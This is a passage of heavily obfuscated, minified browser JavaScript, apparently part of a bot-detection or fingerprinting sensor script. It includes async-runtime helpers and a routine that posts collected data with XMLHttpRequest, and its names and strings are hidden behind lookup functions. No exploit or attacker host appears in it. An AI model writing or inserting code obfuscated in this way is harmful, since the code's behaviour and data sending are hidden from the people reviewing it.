J8()[kv(K9)],WX('',[][[]]))?J8()[kv(gG)].call(null,nX,WLL,bgL):J8()[kv(Qq)].apply(null,[xX,bG,mt])][tv()[Gq(RM)](bw,qs,Jz,z2)](tVL,sVL[sS()[ds(bS)].apply(null,[BX,vn])],dG(Al,[MX()[sv(x7)].call(null,ES,b3,kM,wx),sVL[vw()[HX(Zw)](Sk,l7,jw,Tf,Z3,Fz)]]));w3L[MX()[sv(Ds)].call(null,xx,Vn,HG,OG)]=bw;break;case IP:w3L[J8()[kv(xX)](k8,l0,Nn)]=IP;w3L[Hk(typeof J9()[Ek(TX)],WX(tv()[Gq(pP)](g0,qx,Px({}),DI),[][[]]))?J9()[Ek(Ys)].apply(null,[pP,CG,lS,YQ,k7]):J9()[Ek(A8)](jEL,GS,FK,dK,RM)]=w3L[Hk(typeof sS()[ds(Ds)],WX([],[][[]]))?sS()[ds(xX)].call(null,Zr,ft):sS()[ds(Zz)](qEL,xfL)](O7);case xk[cz]:case MX()[sv(cX)](dv,KD,US,Yx):{var JnL;return JnL=w3L[sq(typeof vw()[HX(Ys)],WX([],[][[]]))?vw()[HX(IP)].apply(null,[Px([]),A8,xS,flL,Bw,cmL]):vw()[HX(cz)](f0,Px(Px(A8)),Ys,F2,Z3,Zz)](),Nk.pop(),JnL;}}Nk.pop();},null,null,[[O7,IP]],x1[sq(typeof sS()[ds(IlL)],WX('',[][[]]))?sS()[ds(Zz)].call(null,qgL,hmL):sS()[ds(Hr)](S7,rmL)]),Nk.pop(),rdL;};var hfL=function(){Nk.push(SS);var MVL=hr();if(Hk(MVL,EY(A8))&&Hk(MVL,x1[tv()[Gq(T7)](Lx,Wp,Px({}),Qk)][J8()[kv(qgL)](xv,JAL,nOL)])&&Ck(MVL,R3L)){R3L=MVL;var nUL=hS();var tUL=PEL(j9(MVL,nUL),xk[Uz]);DFL(tUL);}Nk.pop();};var d3L=function(OQL){Nk.push(SS);var bnL=Ck(arguments[sq(typeof J8()[kv(UX)],'undefined')?J8()[kv(gG)](jw,xw,OBL):J8()[kv(O7)](Ls,qG,vLL)],A8)&&Hk(arguments[A8],undefined)?arguments[lI[sS()[ds(SP)](Zz,nx)]()]:Px(Px(I));if(Px(bnL)||Wk(OQL,null)){Nk.pop();return;}mEL[tv()[Gq(xs)].apply(null,[vM,wx,Px({}),w9])]=Px(Px(I));CQL=Px([]);var MOL=OQL[vw()[HX(Zw)](Px(Px([])),lq,rw,Tf,HG,Fz)];var pTL=OQL[tv()[Gq(Xx)](Zr,wM,xX,JAL)];var EtL;if(Hk(pTL,undefined)&&Ck(pTL[J8()[kv(O7)].call(null,Us,qG,vLL)],O7)){try{var SVL=Nk.length;var RdL=Px({});EtL=x1[Hk(typeof sS()[ds(A8)],WX('',[][[]]))?sS()[ds(l7)].apply(null,[LAL,V0]):sS()[ds(Zz)](VjL,hG)][Vr()[tP(qx)](cK,x5L,bG,Hr,bG,TX)](pTL);}catch(g5L){Nk.splice(j9(SVL,A8),Infinity,SS);}}if(Hk(MOL,undefined)&&sq(MOL,xk[xX])&&Hk(EtL,undefined)&&EtL[Hk(typeof tv()[Gq(H0)],'undefined')?tv()[Gq(pq)].apply(null,[Mx,XG,wx,LAL]):tv()[Gq(bw)].call(null,Cv,Ls,qs,Ur)]&&sq(EtL[tv()[Gq(pq)].apply(null,[Mx,Px(Px([])),bG,LAL])],Px(Px([])))){CQL=Px(Px({}));var CZL=rgL(gM(LX));var jDL=x1[tv()[Gq(Fz)].apply(null,[Uz,qp,cz,qv])](ShL(d0(),xk[Uz]),hv);if(Hk(CZL,undefined)&&Px(x1[sS()[ds(f9)].apply(null,[bs,qjL])](CZL))&&Ck(CZL,O7)){if(Hk(m2L[vw()[HX(Wp)](ES,Px(Px(O7)),jw,g2,Z7,hv)],undefined)){x1[MX()[sv(hx)].apply(null,[Px([]),GRL,r0,fv])](m2L[vw()[HX(Wp)](xv,F0,SS,g2,Z7,hv)]);}if(Ck(jDL,O7)&&Ck(CZL,jDL)){m2L[vw()[HX(Wp)].apply(null,[Ls,Px(Px(A8)),F0,g2,Z7,hv])]=x1[J8()[kv(ZK)](Px(Px([])),VG,rx)][sS()[ds(wp)](WP,IlL)](function(){j2L();},PEL(j9(CZL,jDL),WRL));}else{m2L[vw()[HX(Wp)](k8,Px(Px(A8)),wx,g2,Z7,hv)]=x1[Hk(typeof J8()[kv(JAL)],WX([],[][[]]))?J8()[kv(ZK)].call(null,Zw,VG,rx):J8()[kv(gG)].apply(null,[Px(Px(A8)),GBL,zBL])][sS()[ds(wp)](WP,IlL)](function(){j2L();},PEL(EJL,xk[Uz]));}}}Nk.pop();if(CQL){tW();}};var RQL=function(){Nk.push(lIL);var ATL=Ck(N7(m2L[sS()[ds(UP)](Ys,JEL)],OcL),O7)||Ck(N7(m2L[Hk(typeof sS()[ds(Hr)],'undefined')?sS()[ds(UP)](Ys,JEL):sS()[ds(Zz)](R7,cVL)],gnL),O7)||Ck(N7(m2L[sS()[ds(UP)](Ys,JEL)],MdL),O7)||Ck(N7(m2L[Hk(typeof sS()[ds(O0)],WX('',[][[]]))?sS()[ds(UP)](Ys,JEL):sS()[ds(Zz)].call(null,nBL,X7)],kdL),O7);var VFL;return Nk.pop(),VFL=ATL,VFL;};var lFL=function(){Nk.push(D9);var COL=Ck(N7(m2L[sS()[ds(UP)](Ys,t4L)],KUL),xk[sX]);var dZL;return Nk.pop(),dZL=COL,dZL;};var PfL=function(){var LOL=Px([]);var hnL=RQL();var MZL=lFL();Nk.push(xx);if(sq(m2L[tv()[Gq(l7)].apply(null,[Pq,xX,Wp,MS])],Px(Px(I)))&&MZL){m2L[tv()[Gq(l7)](Pq,U4L,Px(Px(O7)),MS)]=Px(Px({}));LOL=Px(I);}m2L[sS()[ds(UP)].apply(null,[Ys,H0])]=O7;var EFL=W1L();EFL[MX()[sv(TG)](n7,phL,ARL,Px(A8))](sS()[ds(vP)].call(null,vM,mX),rfL,Px(I));EFL[J9()[Ek(WP)](bw,K9,nK,B8,WQL)]=function(){XOL&&XOL(EFL,LOL,hnL);};var kDL=x1[sS()[ds(l7)](LAL,QIL)][Vr()[tP(Ls)].call(null,kIL,dBL,Rx,kX,bw,ZX)](ItL);var Q3L=(Hk(typeof tv()[Gq(bs)],WX([],[][[]]))?tv()[Gq(wG)](hx,pP,rw,xs):tv()[Gq(bw)](tlL,LM,dv,OjL))[tv()[Gq(n0)].call(null,bP,Hr,Px({}),jM)](kDL,tv()[Gq(Tk)].apply(null,[Ms,dS,k8,XTL]));EFL[Hk(typeof sS()[ds(sdL)],WX('',[][[]]))?sS()[ds(lS)](hx,bjL):sS()[ds(Zz)](fQL,A5L)](Q3L);Nk.pop();};var k5L=function(XcL){if(XcL)return Px(Px({}));var zOL=gW();var LtL=zOL&&zOL[bG];return LtL&&Ex(LtL);};var j2L=function(){Nk.push(lz);m2L[MX()[sv(jw)](xS,Qp,wP,Px(Px(A8)))]=Px(Px(I));Nk.pop();fUL(Px(Px(P)));};var RfL=AK[I];var YnL=AK[P];var QgL=AK[MO];var L5L=function(ddL){"@babel/helpers - typeof";Nk.push(JFL);L5L=Wk(J8()[kv(kX)](sX,F0,Vc),typeof x1[Vr()[tP(pP)](Oz,pVL,cX,Wv,Fz,ES)])&&Wk(sS()[ds(cK)].call(null,VG,Hc),typeof x1[Vr()[tP(pP)].apply(null,[Oz,pVL,ES,Px(Px({})),Fz,gG])][sS()[ds(Hs)].call(null,t7,r8)])?function(nq){return TS.apply(this,[J,arguments]);}:function(Iq){return TS.apply(this,[Cj,arguments]);};var ffL;return Nk.pop(),ffL=L5L(ddL),ffL;};var l9=function(){"use strict";var SFL=function(h2L,JVL,M5L){return dG.apply(this,[n4,arguments]);};var kQL=function(tdL,VZL,gDL,MDL){Nk.push(cFL);var nZL=VZL&&kFL(VZL[MX()[sv(n7)](n7,Xb,K9,WP)],BQL)?VZL:BQL;var dnL=x1[Hk(typeof J8()[kv(hv)],'undefined')?J8()[kv(Qq)].apply(null,[Hv,bG,Ul]):J8()[kv(gG)](gG,zp,gN)][MX()[sv(dS)](Zr,Cd,AjL,xS)](nZL[MX()[sv(n7)].apply(null,[Px({}),Xb,K9,Px(O7)])]);var POL=new mfL(MDL||[]);vJL(dnL,tv()[Gq(Kk)].call(null,R6L,Px([]),Kk,SW),dG(Al,[J8()[kv(cz)](Wv,LM,H6),dVL(tdL,gDL,POL)]));var rFL;return Nk.pop(),rFL=dnL,rFL;};var BQL=function(){};var SgL=function(){};var tYL=function(){};var LcL=function(mQL,XYL){function VTL(dcL,sgL,lfL,RYL){var N3L=TS(w4,[mQL[dcL],mQL,sgL]);Nk.push(jK);if(Hk(Hk(typeof sS()[ds(n0)],WX('',[][[]]))?sS()[ds(nX)](OG,Sn):sS()[ds(Zz)].apply(null,[h1L,YTL]),N3L[sS()[ds(Yz)].apply(null,[pP,PTL])])){var b2L=N3L[sq(typeof Vr()[tP(cz)],WX(tv()[Gq(pP)].apply(null,[g0,Px(O7),Px(Px({})),cgL]),[][[]]))?Vr()[tP(n7)](DEL,KX,Hv,Wv,YLL,l7):Vr()[tP(Zr)](fG,MmL,kX,lS,n7,CG)],UDL=b2L[sq(typeof J8()[kv(qx)],'undefined')?J8()[kv(gG)](k8,VlL,Pq):J8()[kv(cz)].call(null,Sk,LM,XmL)];var vYL;return vYL=UDL&&Wk(sq(typeof vw()[HX(Zr)],'undefined')?vw()[HX(IP)](Px(Px(O7)),Hs,bw,tZL,QP,b5L):vw()[HX(pP)](F0,Kp,sX,kd,HG,Fz),L5L(UDL))&&s2L.call(UDL,sq(typeof sS()[ds(A8)],'undefined')?sS()[ds(Zz)].apply(null,[Qs,CnL]):sS()[ds(Ds)].call(null,Nq,b1L))?XYL[MX()[sv(Ys)].call(null,Px(Px(A8)),KCL,xjL,Px(A8))](UDL[sS()[ds(Ds)](Nq,b1L)])[MX()[sv(Ls)](n0,s8,Wp,Px(Px([])))](function(xdL){Nk.push(X7);VTL(MX()[sv(Ds)].call(null,Hv,E8,HG,Px(Px(A8))),xdL,lfL,RYL);Nk.pop();},function(H5L){Nk.push(FjL);VTL(sS()[ds(nX)](OG,Ct),H5L,lfL,RYL);Nk.pop();}):XYL[MX()[sv(Ys)].apply(null,[A8,KCL,xjL,jK])](UDL)[MX()[sv(Ls)](cK,s8,Wp,pP)](function(ZTL){Nk.push(AUL);b2L[J8()[kv(cz)](Px(Px([])),LM,LRL)]=ZTL,lfL(b2L);Nk.pop();},function(I5L){Nk.push(XmL);var j5L;return j5L=VTL(sS()[ds(nX)](OG,bJ),I5L,lfL,RYL),Nk.pop(),j5L;}),Nk.pop(),vYL;}RYL(N3L[Hk(typeof Vr()[tP(n7)],'undefined')?Vr()[tP(Zr)](fG,MmL,f0,nX,n7,SS):Vr()[tP(n7)](SJL,YhL,nX,SP,bhL,CG)]);Nk.pop();}var jTL;Nk.push(vM);vJL(this,tv()[Gq(Kk)](R6L,Kp,n7,TAL),dG(Al,[J8()[kv(cz)](Yz,LM,C8),function v5L(ncL,t5L){var hdL=function(){return new XYL(function(GDL,IVL){VTL(ncL,t5L,GDL,IVL);});};Nk.push(qz);var DgL;return DgL=jTL=jTL?jTL[sq(typeof MX()[sv(x0)],'undefined')?MX()[sv(hv)](Px(O7),xw,ECL,Hr):MX()[sv(Ls)](Wp,ng,Wp,Px(A8))](hdL,hdL):hdL(),Nk.pop(),DgL;}]));Nk.pop();};var qYL=function(FZL){return dG.apply(this,[bj,arguments]);};var vDL=function(WDL){return dG.apply(this,[jI,arguments]);};var mfL=function(vnL){Nk.push(PmL);this[MX()[sv(qs)](Uz,C5,lS,G8)]=[dG(Al,[MX()[sv(tM)](Px(Px([])),Md,Ls,n7),vw()[HX(Qq)](tM,Rx,LM,WV,xOL,Zz)])],vnL[J8()[kv(Ls)].call(null,UP,Qz,Pk)](qYL,this),this[MX()[sv(Hr)](bw,Fn,U4L,qp)](Px(O7));Nk.pop();};var UfL=function(rJL){Nk.push(W9);if(rJL||sq(tv()[Gq(pP)].call(null,g0,Ys,Ys,Dp),rJL)){var dFL=rJL[UQL];if(dFL){var wVL;return Nk.pop(),wVL=dFL.call(rJL),wVL;}if(Wk(J8()[kv(kX)](f0,F0,mZ),typeof rJL[MX()[sv(Ds)].apply(null,[UP,sQ,HG,pP])])){var YVL;return Nk.pop(),YVL=rJL,YVL;}if(Px(x1[sq(typeof sS()[ds(T7)],WX('',[][[]]))?sS()[ds(Zz)](A5L,FmL):sS()[ds(f9)].apply(null,[bs,rO])](rJL[J8()[kv(O7)].apply(null,[qs,qG,At])]))){var cDL=EY(A8),pdL=function TnL(){Nk.push(BDL);for(;cp(++cDL,rJL[J8()[kv(O7)](UX,qG,tp)]);)if(s2L.call(rJL,cDL)){var OgL;return TnL[J8()[kv(cz)](rw,LM,g5)]=rJL[cDL],TnL[sS()[ds(Ys)](Yx,mp)]=Px(A8),Nk.pop(),OgL=TnL,OgL;}TnL[J8()[kv(cz)].call(null,T7,LM,g5)]=D2L;TnL[sq(typeof sS()[ds(f9)],WX([],[][[]]))?sS()[ds(Zz)].apply(null,[zk,SEL]):sS()[ds(Ys)].call(null,Yx,mp)]=Px(xk[sX]);var gFL;return Nk.pop(),gFL=TnL,gFL;};var nTL;return nTL=pdL[Hk(typeof MX()[sv(O7)],'undefined')?MX()[sv(Ds)](OG,sQ,HG,G8):MX()[sv(hv)].call(null,Rx,YM,YTL,Kk)]=pdL,Nk.pop(),nTL;}}throw new (x1[tv()[Gq(x0)].call(null,Rv,Qq,js,vA)])(WX(L5L(rJL),J8()[kv(Hr)](Kk,FFL,W2)));};Nk.push(px);l9=function U3L(){return zYL;};var D2L;var zYL={};var PnL=x1[sq(typeof J8()[kv(kX)],WX([],[][[]]))?J8()[kv(gG)].call(null,Ys,n5L,D3L):J8()[kv(Qq)].call(null,Px(Px(A8)),bG,Cn)][sq(typeof MX()[sv(pP)],'undefined')?MX()[sv(hv)].apply(null,[k8,jIL,WLL,kX]):MX()[sv(n7)].call(null,Zw,XV,K9,T7)];var s2L=PnL[Hk(typeof MX()[sv(Yz)],WX([],[][[]]))?MX()[sv(cz)](SS,cn,Jz,fv):MX()[sv(hv)](xS,LW,NfL,Kp)];var vJL=x1[Hk(typeof J8()[kv(LM)],WX('',[][[]]))?J8()[kv(Qq)](dv,bG,Cn):J8()[kv(gG)].apply(null,[Hs,sX,ZX])][sq(typeof J8()[kv(Qq)],WX('',[][[]]))?J8()[kv(gG)](Zw,K2L,AlL):J8()[kv(dS)](qx,G9,K6)]||function(kK,DM,QX){return TS.apply(this,[fl,arguments]);};var bdL=Wk(Hk(typeof J8()[kv(QP)],WX([],[][[]]))?J8()[kv(kX)].apply(null,[Px(Px({})),F0,QY]):J8()[kv(gG)](Px(Px(O7)),vOL,XG),typeof x1[Vr()[tP(pP)](Oz,vhL,LM,xS,Fz,Zw)])?x1[Vr()[tP(pP)](Oz,vhL,fv,cX,Fz,Uz)]:{};var UQL=bdL[sS()[ds(Hs)](t7,xRL)]||J8()[kv(Ds)](SX,p6L,Fh);var wZL=bdL[Vr()[tP(gG)](bs,ChL,xS,K9,Zr,Px(A8))]||(sq(typeof J9()[Ek(A8)],WX([],[][[]]))?J9()[Ek(A8)](Q9,Px(Px(O7)),UX,C8,E8):J9()[Ek(cz)](dS,Px(Px({})),Kp,C0,TAL));var NUL=bdL[MX()[sv(Qq)](Px(Px({})),Eg,TX,f0)]||tv()[Gq(sP)].call(null,T7,xs,jK,FfL);try{var xJL=Nk.length;var B3L=Px([]);SFL({},tv()[Gq(pP)](g0,G8,sX,Hc));}catch(OJL){Nk.splice(j9(xJL,A8),Infinity,px);SFL=function(AX,XM,fr){return TS.apply(this,[Th,arguments]);};}zYL[sS()[ds(UX)](dBL,z8)]=kQL;var ccL=sS()[ds(TX)].call(null,LM,KJ);var XZL=sS()[ds(sP)](Hs,bg);var V2L=sS()[ds(Kk)](fv,R9);var t2L=vw()[HX(ZK)](Px(A8),Px([]),kX,bD,AEL,bw);var Y5L={};var F3L={};SFL(F3L,UQL,function(){return TS.apply(this,[Eh,arguments]);});var KFL=x1[J8()[kv(Qq)].call(null,pk,bG,Cn)][tv()[Gq(Ys)](KS,pP,n7,Nc)];var zcL=KFL&&KFL(KFL(UfL([])));zcL&&Hk(zcL,PnL)&&s2L.call(zcL,UQL)&&(F3L=zcL);var d5L=tYL[Hk(typeof MX()[sv(Kk)],WX([],[][[]]))?MX()[sv(n7)](Wv,XV,K9,bw):MX()[sv(hv)].call(null,KS,KIL,N8,cK)]=BQL[MX()[sv(n7)](pS,XV,K9,W0)]=x1[J8()[kv(Qq)](kX,bG,Cn)][MX()[sv(dS)](xs,D4,AjL,XG)](F3L);function zgL(GgL){Nk.push(Hv);[MX()[sv(Ds)](TG,HnL,HG,A8),sS()[ds(nX)](OG,Zc),J8()[kv(Ys)](xs,Uz,jr)][J8()[kv(Ls)].call(null,SP,Qz,DZL)](function(r3L){SFL(GgL,r3L,function(SYL){var OTL;Nk.push(Ls);return OTL=this[tv()[Gq(Kk)].apply(null,[R6L,Px([]),Ds,FX])](r3L,SYL),Nk.pop(),OTL;});});Nk.pop();}function dVL(XUL,GYL,fFL){var sDL=ccL;return function(sJL,GcL){Nk.push(ZOL);if(sq(sDL,V2L))throw new (x1[sq(typeof sS()[ds(cz)],'undefined')?sS()[ds(Zz)].apply(null,[SQL,XdL]):sS()[ds(dS)].call(null,rmL,r3)])(J8()[kv(lq)](Px(Px([])),wp,Q4L));if(sq(sDL,t2L)){if(sq(sS()[ds(nX)](OG,gb),sJL))throw GcL;var P3L;return P3L=dG(Al,[J8()[kv(cz)](cK,LM,LZ),D2L,sS()[ds(Ys)].call(null,Yx,sf),Px(O7)]),Nk.pop(),P3L;}for(fFL[J8()[kv(f9)].apply(null,[l7,BX,VD])]=sJL,fFL[Vr()[tP(Zr)](fG,qhL,n7,XG,n7,ES)]=GcL;;){var GJL=fFL[sS()[ds(Ls)](gBL,E2L)];if(GJL){var bQL=VcL(GJL,fFL);if(bQL){if(sq(bQL,Y5L))continue;var EcL;return Nk.pop(),EcL=bQL,EcL;}}if(sq(MX()[sv(Ds)].apply(null,[kX,Vz,HG,KS]),fFL[J8()[kv(f9)](H0,BX,VD)]))fFL[sS()[ds(lq)](IlL,kf)]=fFL[sq(typeof tv()[Gq(gG)],'undefined')?tv()[Gq(bw)].call(null,tjL,lS,pS,jgL):tv()[Gq(Ls)](Zq,dv,k8,dCL)]=fFL[Vr()[tP(Zr)](fG,qhL,Mx,lq,n7,Rx)];else if(sq(Hk(typeof sS()[ds(A8)],'undefined')?sS()[ds(nX)](OG,gb):sS()[ds(Zz)].call(null,r9,Wv),fFL[J8()[kv(f9)].apply(null,[f0,BX,VD])])){if(sq(sDL,ccL))throw sDL=t2L,fFL[Vr()[tP(Zr)](fG,qhL,cK,x0,n7,H0)];fFL[J8()[kv(tM)].apply(null,[O7,bs,pCL])](fFL[Vr()[tP(Zr)].call(null,fG,qhL,Kp,r0,n7,Mx)]);}else sq(Hk(typeof J8()[kv(f9)],'undefined')?J8()[kv(Ys)](jK,Uz,kCL):J8()[kv(gG)](xs,AAL,WjL),fFL[J8()[kv(f9)].call(null,Yz,BX,VD)])&&fFL[MX()[sv(lq)](GS,CgL,zq,Px(O7))](J8()[kv(Ys)].call(null,Px(O7),Uz,kCL),fFL[sq(typeof Vr()[tP(hv)],'undefined')?Vr()[tP(n7)].apply(null,[cVL,nOL,Hr,Zr,rX,Px({})]):Vr()[tP(Zr)].call(null,fG,qhL,Hs,Px(Px(O7)),n7,Px(Px([])))]);sDL=V2L;var dYL=TS(w4,[XUL,GYL,fFL]);if(sq(tv()[Gq(Ds)].apply(null,[BX,XG,Px(Px({})),cFL]),dYL[sS()[ds(Yz)].apply(null,[pP,fEL])])){if(sDL=fFL[sS()[ds(Ys)].call(null,Yx,sf)]?t2L:XZL,sq(dYL[Vr()[tP(Zr)].call(null,fG,qhL,nK,Px(A8),n7,Px(Px({})))],Y5L))continue;var WcL;return WcL=dG(Al,[J8()[kv(cz)](Yx,LM,LZ),dYL[Hk(typeof Vr()[tP(hv)],WX(tv()[Gq(pP)](g0,Px(Px(O7)),Mx,AIL),[][[]]))?Vr()[tP(Zr)](fG,qhL,KS,Px([]),n7,Px(Px({}))):Vr()[tP(n7)](Wx,pjL,G9,H0,j6L,Px(Px(O7)))],sS()[ds(Ys)].apply(null,[Yx,sf]),fFL[sS()[ds(Ys)](Yx,sf)]]),Nk.pop(),WcL;}sq(sS()[ds(nX)](OG,gb),dYL[sq(typeof sS()[ds(bw)],WX('',[][[]]))?sS()[ds(Zz)](CnL,xUL):sS()[ds(Yz)](pP,fEL)])&&(sDL=t2L,fFL[Hk(typeof J8()[kv(bw)],'undefined')?J8()[kv(f9)](l7,BX,VD):J8()[kv(gG)](W0,jN,G1L)]=sS()[ds(nX)](OG,gb),fFL[Vr()[tP(Zr)](fG,qhL,jw,Hr,n7,Yx)]=dYL[Vr()[tP(Zr)].apply(null,[fG,qhL,Hv,Uz,n7,n0])]);}Nk.pop();};}function VcL(FDL,C5L){Nk.push(j4L);var WUL=C5L[sq(typeof J8()[kv(TX)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[G9,Hx,dX]):J8()[kv(f9)](Rx,BX,DZ)];var UOL=FDL[sq(typeof sS()[ds(O7)],'undefined')?sS()[ds(Zz)].apply(null,[fS,g6L]):sS()[ds(Hs)](t7,qUL)][WUL];if(sq(UOL,D2L)){var mOL;return C5L[sS()[ds(Ls)].call(null,gBL,Vq)]=null,sq(sS()[ds(nX)].apply(null,[OG,mF]),WUL)&&FDL[sS()[ds(Hs)].apply(null,[t7,qUL])][Hk(typeof J8()[kv(n0)],WX([],[][[]]))?J8()[kv(Ys)](TG,Uz,T3L):J8()[kv(gG)].apply(null,[KS,hLL,v0])]&&(C5L[sq(typeof J8()[kv(O7)],WX('',[][[]]))?J8()[kv(gG)].call(null,ZX,S1L,CG):J8()[kv(f9)](G8,BX,DZ)]=J8()[kv(Ys)](Hs,Uz,T3L),C5L[Hk(typeof Vr()[tP(O7)],WX(tv()[Gq(pP)].call(null,g0,O7,Px(Px([])),AT),[][[]]))?Vr()[tP(Zr)].apply(null,[fG,s4L,Zw,sP,n7,SX]):Vr()[tP(n7)](Uz,UP,Qq,Px(A8),HG,dS)]=D2L,VcL(FDL,C5L),sq(sS()[ds(nX)](OG,mF),C5L[J8()[kv(f9)].call(null,Px(O7),BX,DZ)]))||Hk(J8()[kv(Ys)].apply(null,[GS,Uz,T3L]),WUL)&&(C5L[J8()[kv(f9)].apply(null,[f0,BX,DZ])]=sS()[ds(nX)](OG,mF),C5L[Vr()[tP(Zr)].call(null,fG,s4L,K9,TX,n7,bw)]=new (x1[tv()[Gq(x0)].call(null,Rv,SP,Px(A8),YV)])(WX(WX(MX()[sv(f9)](ES,np,OS,Px(Px({}))),WUL),tv()[Gq(lq)].apply(null,[nLL,k8,Ds,rjL])))),Nk.pop(),mOL=Y5L,mOL;}var wUL=TS(w4,[UOL,FDL[sS()[ds(Hs)].call(null,t7,qUL)],C5L[Vr()[tP(Zr)](fG,s4L,wM,Px({}),n7,Px({}))]]);if(sq(Hk(typeof sS()[ds(x0)],'undefined')?sS()[ds(nX)](OG,mF):sS()[ds(Zz)](CnL,YG),wUL[Hk(typeof sS()[ds(tM)],'undefined')?sS()[ds(Yz)](pP,fLL):sS()[ds(Zz)](BnL,LjL)])){var WVL;return C5L[J8()[kv(f9)](sP,BX,DZ)]=sq(typeof sS()[ds(n7)],WX([],[][[]]))?sS()[ds(Zz)](qEL,O7):sS()[ds(nX)](OG,mF),C5L[Vr()[tP(Zr)](fG,s4L,Rx,f0,n7,Hr)]=wUL[Vr()[tP(Zr)].apply(null,[fG,s4L,Yx,Zw,n7,Hr])],C5L[sS()[ds(Ls)](gBL,Vq)]=null,Nk.pop(),WVL=Y5L,WVL;}var IgL=wUL[Hk(typeof Vr()[tP(Zr)],'undefined')?Vr()[tP(Zr)](fG,s4L,FK,tM,n7,rw):Vr()[tP(n7)](ABL,pq,cK,F0,Pq,K9)];var JOL;return JOL=IgL?IgL[sS()[ds(Ys)](Yx,Dc)]?(C5L[FDL[vw()[HX(gG)].apply(null,[ZK,TX,lq,l2,j7,hv])]]=IgL[J8()[kv(cz)](SX,LM,Up)],C5L[MX()[sv(Ds)](Kp,ZhL,HG,Hs)]=FDL[sq(typeof tv()[Gq(hv)],WX([],[][[]]))?tv()[Gq(bw)].apply(null,[Fs,Px(Px(O7)),ES,t7]):tv()[Gq(tM)](Ys,pk,U4L,E2L)],Hk(J8()[kv(Ys)].apply(null,[fv,Uz,T3L]),C5L[J8()[kv(f9)](Px(Px(A8)),BX,DZ)])&&(C5L[J8()[kv(f9)](SS,BX,DZ)]=MX()[sv(Ds)].apply(null,[Wv,ZhL,HG,pS]),C5L[Vr()[tP(Zr)].apply(null,[fG,s4L,gG,Px(O7),n7,Px(O7)])]=D2L),C5L[sS()[ds(Ls)](gBL,Vq)]=null,Y5L):IgL:(C5L[J8()[kv(f9)].call(null,x0,BX,DZ)]=sS()[ds(nX)](OG,mF),C5L[Vr()[tP(Zr)].call(null,fG,s4L,qp,Px(O7),n7,nK)]=new (x1[tv()[Gq(x0)](Rv,Px({}),Jz,YV)])(tv()[Gq(f9)].call(null,pS,Px([]),Wv,EZ)),C5L[Hk(typeof sS()[ds(TX)],WX([],[][[]]))?sS()[ds(Ls)](gBL,Vq):sS()[ds(Zz)](cX,FFL)]=null,Y5L),Nk.pop(),JOL;}SgL[Hk(typeof MX()[sv(Ds)],WX('',[][[]]))?MX()[sv(n7)](Uz,XV,K9,Kk):MX()[sv(hv)](cz,WP,Ks,Wv)]=tYL;vJL(d5L,tv()[Gq(n7)].call(null,r0,Hs,Lw,BFL),dG(Al,[J8()[kv(cz)](bw,LM,R3),tYL,sS()[ds(Qq)](jr,mtL),Px(O7)]));vJL(tYL,tv()[Gq(n7)].apply(null,[r0,F0,rw,BFL]),dG(Al,[J8()[kv(cz)](xs,LM,R3),SgL,sS()[ds(Qq)].call(null,jr,mtL),Px(O7)]));SgL[J8()[kv(wx)](Px(Px(O7)),sfL,hV)]=SFL(tYL,NUL,sS()[ds(tM)](xv,t4L));zYL[tv()[Gq(Hr)](xs,CG,Px(Px(A8)),x5)]=function(QdL){Nk.push(JUL);var O2L=Wk(J8()[kv(kX)].call(null,OS,F0,On),typeof QdL)&&QdL[tv()[Gq(n7)](r0,xs,Px(Px({})),R7)];var znL;return znL=Px(Px(O2L))&&(sq(O2L,SgL)||sq(Hk(typeof sS()[ds(qx)],'undefined')?sS()[ds(tM)](xv,IW):sS()[ds(Zz)](D3L,RP),O2L[J8()[kv(wx)].call(null,FS,sfL,s3)]||O2L[sq(typeof J8()[kv(Ls)],'undefined')?J8()[kv(gG)].apply(null,[cK,X3L,wr]):J8()[kv(RM)](WP,Ms,HJ)])),Nk.pop(),znL;};zYL[sq(typeof sS()[ds(Hs)],'undefined')?sS()[ds(Zz)].apply(null,[t4L,sW]):sS()[ds(qs)].call(null,SS,Nc)]=function(GnL){Nk.push(YmL);x1[J8()[kv(Qq)](Fz,bG,b5L)][sq(typeof tv()[Gq(RM)],WX([],[][[]]))?tv()[Gq(bw)].apply(null,[Z5L,dv,OS,GP]):tv()[Gq(wx)].apply(null,[hv,KS,jK,ERL])]?x1[J8()[kv(Qq)].call(null,Px(Px(A8)),bG,b5L)][tv()[Gq(wx)](hv,bw,Ys,ERL)](GnL,tYL):(GnL[Vr()[tP(Qq)](Yz,tmL,Us,WP,bw,Px([]))]=tYL,SFL(GnL,NUL,sS()[ds(tM)].call(null,xv,lTL)));GnL[MX()[sv(n7)](FS,Zk,K9,Px(Px([])))]=x1[Hk(typeof J8()[kv(A8)],WX([],[][[]]))?J8()[kv(Qq)](G8,bG,b5L):J8()[kv(gG)](TG,WG,KDL)][sq(typeof MX()[sv(Kk)],WX('',[][[]]))?MX()[sv(hv)].call(null,Kp,qv,fdL,Px(Px([]))):MX()[sv(dS)](tM,dQL,AjL,xx)](d5L);var SZL;return Nk.pop(),SZL=GnL,SZL;};zYL[sq(typeof J8()[kv(lq)],WX([],[][[]]))?J8()[kv(gG)](fv,dAL,fx):J8()[kv(Mx)](n7,QmL,jEL)]=function(gv){return TS.apply(this,[b4,arguments]);};zgL(LcL[MX()[sv(n7)](Zw,XV,K9,bw)]);SFL(LcL[MX()[sv(n7)](lS,XV,K9,OG)],wZL,function(){return TS.apply(this,[gU,arguments]);});zYL[MX()[sv(wx)](kX,N5L,dS,U4L)]=LcL;zYL[sq(typeof MX()[sv(dS)],'undefined')?MX()[sv(hv)](Px([]),lIL,B9,Px(Px({}))):MX()[sv(Mx)](xv,XY,IP,cz)]=function(BtL,cJL,AZL,ZcL,UtL){Nk.push(QlL);sq(fX(xk[sX]),UtL)&&(UtL=x1[sS()[ds(Hr)](S7,lhL)]);var CtL=new LcL(kQL(BtL,cJL,AZL,ZcL),UtL);var JdL;return JdL=zYL[tv()[Gq(Hr)].apply(null,[xs,UP,f0,VJL])](cJL)?CtL:CtL[MX()[sv(Ds)].call(null,tM,HLL,HG,Px(Px([])))]()[MX()[sv(Ls)](Ds,Bw,Wp,f0)](function(NnL){Nk.push(cAL);var f2L;return f2L=NnL[sS()[ds(Ys)].call(null,Yx,Ut)]?NnL[J8()[kv(cz)](tM,LM,Qn)]:CtL[MX()[sv(Ds)].call(null,CG,dn,HG,r0)](),Nk.pop(),f2L;}),Nk.pop(),JdL;};zgL(d5L);SFL(d5L,NUL,sS()[ds(wx)](UP,LQ));SFL(d5L,UQL,function(){return 